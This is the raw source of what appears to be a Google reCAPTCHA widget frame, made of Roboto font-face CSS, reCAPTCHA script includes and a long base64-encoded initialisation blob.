  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Weuf-zpKaZ2zRiJyd45XNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Weuf-zpKaZ2zRiJyd45XNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Weuf-zpKaZ2zRiJyd45XNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrITw5FBw6PDkn/[base64]/Dt8Kjw7PDtgnCrcKCw5rCgnDDqsKewqMFTVdXAk4mwpnDtcO3axLDqhETZcOsw69qw58Qw6dRN2nCh8OZJmTCrMKBAsOtw7bDvRJIw7/CrFp1wqZhwqzDuxfDjsO2wotEGcK0woHDrcOZw6DCpsKhwopnFwXDsCp8a8O+wpDCqcK4w6PDrMKUw6jCh8KrLcOaSHPCssOkwqwjG0Z8LMOlIH/Ck8K0wpLCi8OTS8KjwrvDgW/DkMKGwpPDtFd2w6TCrMK7MsO1DMOWVElwCMKnXS1vJh/Cr3V9w59gPwlGIcOIw4/DpmPDu1TDrMOzGMOGVcOWwqfCtMKQwo3CkCc1w5hKw70IdmccwobDjcKrN0UzSsOdwqRjQcKnwrTCvzDDlsKnP8KTeMKxasKLWcKiw7ZXwrJbw58Pw64gwqELeQPDqRfCg0tVw7Atw7YGPC/CssKBwoLCrsOGBXTDqT/DpcKlwrjCiRJVw7rDosKqK8KdesOewqzDpVdmwpfCqALDtsOSwpTCscKOFMKyNhc1w5DCvlFIwogwwpVWO1Z8bHPDg8OBwrRBRSZLw6/CnB/DijDDtywmPnpULQAswqR0w4fCkcOSwp3Cn8KIZcOlw5ciwp0fwrE5wr3DksOJwrDDrMKhPsKkMDs1YW5KX8Oiw71fw7MIwrc6wrDCqwY+bGd+d8KLCcKRSlzCvsOyYG5LwrXCocOHwp/CpnHDlVfClMOxwpvCnMKhw5M/wrHDgcOOw5rCjj92OMKdwqjDrcKvw5YQeMO5w5XCi8OAwoAdDsO9EirCqU8ywofCk8OBLH/Dnz1Ww69hZCpIZ3jChMOVQjMDw4FowoMoUS5NakE0w5jDoMK/wq9vwoYDBnUPWcKyPBhQGcKzwpPCssKdWMO4c8OOw4rCtMKWDMObEsKAw6cLwrodwpDCmMKnw4MVwo5qw5XDocKDI8KwfcKBVw7DmsKNw6AKMEXCosOGJG3DrwPDgXLCqXk1bz/CpBrDnWdiDlZ5c8OCdMOLw6lMJ2XCri9cB8KcWiZUwpQzw7bDusKFLMKgwrzCi8KBw6Nyw5lEJcKSImHDrcOMcsOpw4TDjzLCm8OlwrMeBMOvGhDCjMOxLlhEDcOiw67CvRzDjcOqCl4swrzDpHbCu8OdwrLDu8O7XRjDl8Kjwo/[base64]/[base64]/[base64]/CpHceA8OvwovCvj0cfFx2wqbCscOZwrEnw5I/worCkCYVw6fDg8OswrMtGXPClcOwIkguNn/DoMKZw4QRw6xsLsKKUmDDmEwib8KIw7LDiRR0PUcpwrLClAtIwpAiwpvClHvDmkE7KsKDUAXCncKqwq4oXSHDuwrCljBPwp3DnMKXcMOPw4d5w6LCp8KeGG9zGsOMw6/ChMKWb8ONNB3DmU0edMKAw4DDjBFAw68qwo85QVDDkcOlB07CuQRUT8O/w7pdQGrCvX/DlsKZw7LDrCvCnMKHw6hqwo7DqyZhInI/BnhFw7UGw4PChTXCvgLDmm5ow51zAFQmAx7Do8OyPsOaw7AoJCJsSz7DscKEe2FJTmssSsOqesKjBRdQXCfCg8ODfsKDPG1qSjJ6ZnAUwovDnRlvLcKaworClwXCqyRww4MPwoUEPGImw57CrnfCv3TDmMKaw71Ow64WVMOkw5sAwpfChMKHH3zDmcO3YcKHOcKTw7/DjcORw6HCuRvDvjUmLxfCozBSPUvCgcKvw6xjwp3DvcKvwrDDqiwCwpo7Gn3DhR4NwpfDgT7Do31RwpHDgGDDtTbCr8KGw6QoI8OSGcKKw7zDgMK+SyIaw5bDucOaODU9UsOhRzjDgh9Xw5PDiUJ4YcOrwp1+ORzDuFBfw7jDh8ONwrohwr5mwr/DlcOGwoxyP1XChhRIwoBKw7XCjsOtWsKcw4rDuMKaJTxww5gmNMKsKgTDs2ZVTE/DscKLDlzDl8KdwqHDkS10w6XCpsKFwp49w5DChsO9wobCqsKlHsOqchIbYcOEwp8halnClcOlwpTCkUfDh8Ouw4vDrsKre1J0Sy/[base64]/Ct8OMD8Onw6XCksKEMMOLw5HDn8Oxw4pvQlZ8ZHUxRy86w4bDn8O4wpDDs3YKYBUFwqjCtj4uccO8TFhAdcOmAFNgfhbCq8OZwoMONXjDiGnChX3CucOJWMOsw78dQ8OGw67Ds0TCiR/Dph7DoMKQUEo9wpo5wo/CuEPDjQoFw4ZHLSkmY8KpLsOww7bDoMOOVWDDuMK8U8OcwrIIZsKVw5wQw7/[base64]/[base64]/Co2hpJcOEw5LDn8Kqw4Aiw7bDnBNZEsKBYsKkwqJWw6rCosOuwr3DrcKkwqTDqMKTKGPCvDpUWcKAM2hyT8OAGsKxw7vDn8O9NFTCrWDCh1/Cuh9Iw5ZCw40cfsORwpzDqz0PegA5w4ggG3xJwoDCpRxiw7AnwoYrwp5/XsOIQkgZwq3DhX/CoMOvwrLCtMO7wo0VLzDCsVg+w6/CmMOswp1ywp8iwpjCoTjDn1bDnsOyV8KKw6tOTjQrYMOBRcOPXQZQIyFEWcKUH8O+UsORwoQCBh4uwoDCqsO8DsONH8O6w4/Cq8K9w5zCiXHDul46XMO8cMKgEsO/JcKdKcKmw5o0wp5mworDkMOIXyxqWMKJw47DulLCtEZhFcKaMB0FLGPDgEkZMFnDviLDo8OSw73CkEd+wq3Cn00pGXMlCcKtwo4ew7d2w5tEO1HCplApwrBGOkXDvSXClULDtsK9wofDgiB2XMK5wqDDrsKKMGAzDgFrwq5lfsOxwoLCmngiwoZmH00Uw75ww4/CgyJeWzlQw495c8OyIcKVwoXDnsKRw6Z6w6PCqAXDuMOlwow7IMK/[base64]/Cn8OfaXLCssOdAH3CvMKHw6o9XzN8Eylewqo/ZMKXLjldCX8vOcORCcOvw6cASgrDgHZGw7IjwpYDw5TCjW/Ct8OvXl4lDsKRPWB+EWPDl1NLC8Kcw7gve8KrfkjCkDobLQ3Dr8Khw4zDhcKww6zDuEDDrcK9J2jCsMOXw5rDjcKaw5xEC3wRw6VDLcKxwrJ6w5EcAsK0AjLDqcKfw5DDoMOHw5bCjw84wp1/[base64]/CgcO9JUjCoMKOBXhDw57DpAghfwLCisO0w5cewpILTQtrLsO1w6vDjWHDkMKfYMKdAsOFNcKmOS3CgMOywqrCqgkfw7LCvMKcwoLDkW9bwpbDkMO8wphSw4t7wrzDpkYGBVXClMOFXsOTw6JEw6/DvQ7ComERw7Ztwp3ClTzDhiJODMOiLm/DtMKLDS3DsRoaA8KhwpTDk8KYAcK1JkVtw65PDMKrw4TDn8KAw5PCjcOrcwA6w6XCpCMtDcKLw5XCiCQyFy7DpMKCwqIIw6vDo2trGsKdwqDCuifDhEJMwo7Du8OFw5rCo8OBw6JgW8ObYF0YfcO5Uk5rNBpxw6nDoyR/wowNwoJvw6zDoR0NwrnCjyg6wrR/woJZdgTDjsKjwpNfw7pMHTVGw6JFw7jChMKbGxpOTELDj1vChcKtw6DDjDsiw4wBw4XDij/DhMKcw7DCpH4uw7FNw5gdUMKJwqvDlDzDiWYoQHFjwpnCij3Dnm/Ct1xvwrPCuXXCtmMfw6wlw7XDixrCo8OsU8KhwojDj8OAw7cXGBF9w6p1GcKQwrXChk3CmMKNw6E4wqLCh8Oww6/CpyRiwqHDrSIDH8O/LCBewpbDlsOFw4nDtSsZUcOoIMObw6VcVsOfEnJDwocIZMOEw7J9w7czw5rCgEgdw7PDv8Kgw4HCusOJJkcMGsOvC0rDnW3DhjdtwrTCu8KLwpHDpDDClsK0JAPDpsKIwqbCrcOyYQXCl0fDh1IAwpXDhsK/LsKQZMKFw5gAw4rDjsOpwr0qw7fCtMKpw5bCtBDDmH90YsO/[base64]/w4vCiE7Dv8OBEEd9wqTCsVEUecKnN8OtwpzCu8O5w7jDtWjDo8KyX3gMw5/[base64]/Xxksw7MHLlJ5XsOPwolEwqnCu8Otw5Bybh3CgEIAwop1wooLw4xYwroUw43CqcO5w58KWcKfJCfDjsKZwqxzwr/DrFnDrsONwqAsElJsw7DDiMKWw4ZIEzZxw7fClCfCpcO9bMOZw4XCjkQRwqdDw79ZwovCgsK5w7VwQnzDpBLDpibCscKuRMOBwp5Lw4bCuMOmDjrDsj/Ck0LDiHzCr8OqQ8K8a8K/[base64]/wp1hw6xSaj4ZO18lwp02W0HDhsKrw5E/wp7Ch3/CqDHDk8O8w7rCsRrCucOIXcK3w6kHwrfCmn0VXTEvZsKzcAwQMMOqLcKTXC/CnDjDqsKpJjBMwpsRw6lvwr/[base64]/[base64]/[base64]/Cg8KMwr8owo/Dpm8DVsOncsOLe8K3w4XDsgkBQcKaacK0WXDCsHjDlQDDmXVdNlvDqBtow57DrUTDt2slecKsw47Dk8OKw73Dpj56DMOUMCUEw4l+wqjCiD3CjsKewoYGw4PDs8K2S8OZJsO/asK+GcKzwpUwU8OrLEUGdMKgw4XCqMOQwoHCgcK7woDDmcOeEhp+MkjDlsO3FzMSR0ERcwx2w7zChMKwGQ7ClcOBDmnCmUJvwpsEw7/Cp8KBwqRTQ8Olw6AtTBnDisOnw69RMALDsHtow7LDicOyw6rCsSrDl3rDocKvwpYew4g+bAcqw4/CvwrCtcK1wo1kw7LCk8OYbsOTwrNDwoJOw6DDsnXChsOINnrDh8Opw4zDi8OUesKmw7w2wrMBchc6MgglR0nDl2pfwrcgw7TDoMKOw57DscOLfMOgwr4gQcKMfMOhw6nCsGobOTnCv1jCj1/DtcKRw5PDhcODwrk5w4oBXTrDqxLClm/[base64]/DosOQwonDi0ArZcKCw5rDtERgw6x+b8Kzw5shAcKiLwt0w6g+asOzNjAMw7oxw4hKwqxDSxleDjrDqcOOUCzChx0ww4XCkcKRwr/Dm2PCr0XCrcKowp49w6HCmzZZAsOxwqwTw6bDjAPDiBnDiMO3w5rCsRbCk8OhwprDo2rDgcOCwrHCicKqwrLDtV0PZ8OUw4pZw7DCucOGeTHCrcOQCG3Dvh7CgTMvwrTDtzvDsnbDqMKWO2vCs8Kzw6xCQ8KUNyw/NArDsgw1wqJaVinDqGrDncOCw6sCwqdGw6JHHsOCwrV4b8O9wr44KDsaw7TDo8OkJcOVbSY4wpN3ZsKUwqlzCThkw4XDqMOkw5h1YUHCmMORRsO+w4bCncOLw6nCjzfCoMK9RS/[base64]/[base64]/w5rDsMODwoUXworCi0cNw4U/w6dNYmnCg8K9CsO3GcOrNcKDI8KtIGBOWwBHRWrChcOhw5rClUUPwp5zwovDusO9ccK/wpDCiHUewrsgC37DhH3DmQYpwq4VLj7DiHYXwr0Vw4BSH8KgXX1Qw5wmZsOvalcpw69Pw5LCkVEcwqZ1wqFMw6HDtW5wCgw3GcO1dMOTLcOqczY9Y8K6w7HCrsOhw6RjE8KAYsOOw5XCqcOxd8OEw5nDviJiRcKXCnImW8O0wrl4XC/DusKMwrEPbUxyw7JGY8Olw5VEZcOHw7rDqmctOnsuw4hgwooKL3dufcOeecOALxHDnMOXwrLCrFp1NsKGV0ctwpfDgMOuOcKgesK0woRwwqzDqUUewrIZLFbDpTwbw4QsLnvCsMO/[base64]/[base64]/Cnzw8csORwpXDhnhcw6YoNGnDvsKFUT9hcGIkwo7CmMKwXGjDmwNFwq8Yw4fCm8OvU8KsFcOHw6cPw4sTL8KTw6nDqsO5dA3ClkjDkh8ywqDCuj5JEcKVYwpvFxxjwr7CvcKkB2sIWhbCmsKWwrRWwpDCpsOYesKTaMKSw4/[base64]/[base64]/[base64]/Dp8OQIMKxf8OpPSjChQTCgsOcU8KsGx5mw7HDrsOYfcOSwqJpLcKxK0LCjMOgw6TDlm/CqzsGw5LCicOIwqw8fVI1K8OLB0rCsETCpHMnwr/DtcK0w5jDgQ7DlhR/[base64]/CuMOJCXcMw5UVw77Dq8O0w7LCucOCw4LCshlYwrLCjMKXwo8FwqbDmQZpwo3DhsKAw6ZpwrgOJ8KsG8OAw4/DiUN0RXNUwp7DgMKLwobCvEjCp27DuSTCk2DChQ7Cn1QGwr0uYT7CpcKAw4nCi8KgwoJCNBvCqMK3worDk3xXIMKsw4PCgj9YwqV9B1QPwrYnJW7DpX40w78hIk17wozCm18Tw6hECsKSchvDpF/CpsOzw6fDm8KnZMOuwrd6wrfCrMK3w612NsOrw6fCrcK/IMKdITXDq8OOPyHDmHVgKsKuwoLCmsOFQcKya8KDwovCskLDpA3DhRbCpCbCv8OSNTggw5Fww5fDjsKXCUjDvljCvSQGw6fCmcKMHMKzwpNKwqZZw5HCqMOWbsKzDl7CtcOHw5jDmQLCj1TDm8KUw6VGWcOKZlM/[base64]/EXzDsS0Qwo9nMU9aPsOCw6pkBsKsw5rCvW/Cky7DmMKDw4XDlQNbw67DpwFZN8O+wrPDsSrCviByw5fDj18swoTClMKDecOXZ8Kqw53Cvl16cCzDoXlfwrFyfADChwMRwqnCqsKDY2cTwptGwrN+wqc/w5wLA8OmccOwwqtMwoMPG2jDmGQvLcO6wqLCuzBKwpMPwq/DiMOOIsKlFsKoKX4UwocAw5HDmMKwecKZJFt+KMOSLyjDokrCqnrDqcKpTMOjw4M3HcKMw6zCt0o8wo7Cs8OcSsKrwpfCtyXDiF1Fwo4pw5l7wpM/wrcTw6NDFcKEZsKLwqbCvMOJEMKDARPDvggdWsOlwoLDisOfw5sxUsOER8OTw7XCvMODdnFtwrHClk/Ch8O0CsOTwqHCiT/CsDdKR8OiKiJRYsOyw5pWwr44wqnCtsOkGi59w6LCgi7Cu8KYNCkhw6LCsBfCpcOlwpDDjV3CiR41LWXDpCIhU8OrwqHCiQrDhMOnHD7DqhNLIxRfVMKTQl/Do8OzwrVmwpkDw4tSBcKUwobDqsO3wqzDtmnCrn4VAsKSO8OLG1/CisOWazoLXMO9RDxwHSzDrcOQwrDDs1fDqcKFw7E5woQ6wr8twqoKE2XCosOkKMOHMcORLMKVasKEwpUhw4pvUTwMT1ZpwoTDgUTDqk5AwqfCi8OYUyALFQ/Ds8KZM1Z8F8KTdTvDrcKhMQc1wpRCwp/Cv8OGYmXChQrDj8K8wrbCqMK8PQvCr1TDtEfCssOgHVDDsj4GOh7ClW8Jw5nDqsK2VQ/DrWQGw6DCjMKfwrDCksK1eXoUewcmOsKCwr0iI8OfN19Vw5gNw4XCjT7DvsOVw6QES3pmwrB4wo5nw6vDjxrCm8Olw6h6wpU3w7/DsUJ4NEzDsSXCpi5dAxAETcKow71LVsO6wpDCq8KfLsO7wrvCq8O8OAd1I3TDkMK3w6JOfibDvxg5eXlbHsKUEH/[base64]/wq3DoU7ChcOtw53DoMOEwqwnw5TDg1DDqMKebcKbw5nCjcOTwrrDskjCpEFBeUHCqwE3w6wKw5XCuTbDjMKRwozDpDcra8Kew7PCj8KQXcOgwqtJwojDrMONw6/Cl8OCwqXDlMKdFh9+GiQFw5AyMcKgFsONUAplAycNw7/ChsOIwqVyw63DlBcpw4YDwoXDonDCjlRNw5LDojDDm8O/Bw59IEXCgcKYL8O/wpQBK8KXwpDDpWrDi8OyLMKeQjPDkFRZw47CtHzDjgYoMsKjwq/DtHTCiMKtfsOZb34lAsOjw64RWSfCnw/[base64]/Dlh7DnEVLajNWacKwBjY4wrVtLcKFwpR5wpVIDAwQw4EXw6bDtsOGNsOAw7nCuDfDg2EJbGTDh8KdATRBw6rCkzjCtcKOwps/FTHDncOQPWDCv8OeE3QhdcKkesO4w6JmX1XDp8Okw7TDkxDCgsONZ8KubMKpU8OEXAx+EcKNw7LCrFMtwq1PJmvDshTDugjCjcOcNCAWw6vDisOEwoHCgMOnwoo5wrYWw4ABw7gywqMWwp/[base64]/Dh0nDn8KewqTCvMKuw6vDl8O/SsKPwowoYsKFw5wFwpfChz8VwqBkw5zDjjXDoAc2GMKOJMOuTQ9BwqYoRMKiPMOJeR51InzDgVrDjWzCt0DDpcKmScKIwpTDqiFXwqEBesKqIQnCgcOOw7p4T2Nww6A/w7ZFYsOSwqMPIEnDtTofw5lZw7chVF9qwrvDtcKUBHrCk3jDucOQYcKeSMKQJhQ4UsKfw4nCl8KRwrlQXMKmw5dHKSc9YXjDt8KTwq44wp85GsOtw5o9WRoHChbCuh95wr/[base64]/[base64]/[base64]/DvcK7PsKBw5AtesOuaMKGH8K0MWwiwqRGwrFjwpFjwpfDh2EWwrZNfzrChFE2wrHDm8ONDio0SURdBRfDi8O4wojDnD5Aw6kmTg99BSFdwrI4ZkMrPGMYBEnCgm1ow5/[base64]/dsKMwp9tacOOw4YDKsKtFcO3CMKhGcOxRMO0Iw3CusKvw7tXwr/CpzXChlPDhcO/w4tJJkxwdQTClcOCwrzDvjrCpMKBc8K2LyMjfsKkwpYDBcKmw4tbSsOLwq0cd8O9JMKpwpUDMMOKIsOEwpbDmmh2w6ZbDFnDlxDDiMKfwrnCkU0ZHh7Dh8OMwrgyw7PDicOfw5rDtVnCiUhsJF5/McOmwqoobcKew6bDlcKdO8KfTsKgwrAEw5vDhFrCgMKBTVgQLQnDtMKwKcOGwrXDvMKJbFbCtBXDp0Ntw7DCkMOfw58HwpjClH/DrSDDhQ5EaV8dD8KWDsOcUcOMw6gTwqwhBjbDvE5yw5cqAlTDo8OtwrlJbcKtwqsCbV54wp1Zw7AMY8OUchjCm2cSYsOpBVMydsK8w6tNw5PDo8KBXmrDpF/DhzTCk8K6JAXCr8Ktw67DunzDncKwwoLCrUgLw6jCt8KlJglUw6Erw48wXiLDvER9B8O3woBzwo/Dux1Bwrd7WMOebsKOwrjCj8OCw6TCmHcswoB6wonCqsO6wr7DnWHDl8OmOcKnwozCjCoICxY8VC/[base64]/CsVpqwpsJQMORwrEnwrdCw4PDgcOgFErDkWXCnTJQwrsJEcOvw4vDrMKjIsOcw5LClMKGw4FODSDDq8K/wpXClsOIYVvDhU5ywo7DuBQiw4nCu37CuFtfcVphWMO9MEN9RUfDp2zCn8Owwq3CrcO6MEzCmWnCnwgadwfCjMKWw51ew4x5wpJrwq9oTCnCjF7DssOkWcOPBcK+bW8nwpLDvW4vwp3Dt1bCvMOoEsOWcz/Dk8OUwp7Ds8ORw4wlwpfDkcOUwp3DrS89wr5Lan/Dq8OIwpfCgsOaQ1RbEwVBw6gZa8OQwpRCPsKOwrzDlcOPw6HDjcKDwoAUw6nDhsOzwrlnwqV2wp/ClBUPUMKRWk5wwr3Dq8O0wrJFw6p2w7zDhRg+WcOnNMOFN2QCUnRSDmI+GS3CgBjDoSTCgsKRwp8NwpLDlsOjdG8FNwd6wpdVBMOCwrXDpsOcwrB2OcKkwqYgPMOgwoMZaMOfYGTDgMKNciTCqMOXF1tgMcO/w6F3Tlg0JHDDgMK3cBEucQ/[base64]/DucOOK8O/wophwpJ7w4UKF8Oxe2pywopYw4AqN8K2w67DoWkCfMOeYgZHwp/Cq8OqwokCw7obw6Q3wq3CsMK/EsOlGsOiwr8rw73CjX3ClsKFPH1/bMOcCcKgfHp4cmHCqMOqXMKkw6QNH8K8wrpkw590wqNuWcKqwqXCvcOHwo0MJcKoQ8OxbSTDusKiwpfCgcKnwr7CpyxcBsKhwp/CsXMrw6nCv8OOD8ODw5fCmsOOFUFIw5jCrWcBwrnChsKUUV8tfMO1YD/Dv8O7wrfDnAZZNMK0AHnDpcOjLQQiZcOcTEF2w4HCrE0Ow4FOCnHDmsK3wqzDjsOcw6bDv8OGQ8OZw4nClMKBTMORw7TDlMKDwr/DjUcXN8Ofwq/DgMOFw5sICTsdZsOtwp7DkkEpwrdaw6LCpxJawrDDnnvCk8O/w7fDjsKcwoPClsKBTsOeIsKnRcOJw7hOwo9Yw6x0w4PCnMOcw5JycMKoWDfCpifClDjDq8KdwpzChFrCsMKpVyZxYwfDozzDkMOKKcKTbVrCpcKcK3x2XMO9U3bCrsKydMOxwrdBJUwSw6TDicKJwrzDsgscwq/DhMKyaMKVC8OlbjnDl0tLZiTDnEXCqBjCngdIwqxMEcONwoJcE8OxMMK9AMOOw6dvGD7DkcKiw6JuYMOBwrJKwr3CrDZAwoTDkB1NQnF/AwfDi8KXw6B/wrvDhsOzw7hjw6XDsFExw7MeSMOnR8O4dsKkwr7CtcKHBDbCoGsww40bwooWwqQew6cZG8Kew5DClBg/EMOhLWXDtcKCCGLDtmNIJUjDlgfDi0jDvMK8woB5w7tsH1TDrSsKw7nDnMKYw6Q2OsKSSE3DiBfDgcOXw7kySsKVw7wtUMODwqjCnMKKwr7Co8Kvw58Pw5IkZcKMwqMLwoLDkz5aOMO/w5bCuRgkwp/Cp8OTNwlkw5wnw6LCt8KRw4gzD8KVw6lDwqjCssKNKMOBJMKsw5YpDULCvsOxw5FkfEzDqkPClAoXw6/CrU4Mwq/CnMOQNcKJFwQcwoDCvMKIHE3CpcKKOWDDq23DjDLDjg0yWcO3OcKjQsOjw6VOw5s3wrLDr8K7wq7CgzTCpcKrwpY0w4/Din3Cg1VrExJ/KQTDj8OewoQKJcKiwp5HwqlSwrEfWsKRw5TCscOwRTNsfsOuwpNUw5PCiRZ0McOzZEDCn8O8FMKqUsKFwolxw4ZSAMO2PMK6M8Ouw6fDjcKjw6vCvcOqARXCjsOqwr0Gw7TDiFtzwrZ2wrnDjSAEw5fCiVt5wp/CqMKwbC8jFsKzw7NtOEnDi3XDvMKFw7sTwpjCpx3DisKUw4cUXxZUw4Uvw6nDmMKxWMK1w5fDmcK4w4hnw4HCmsOiw6oND8KDw6cQw6fCkF5WHx9Fwo3Dnmt6wq3Cq8KE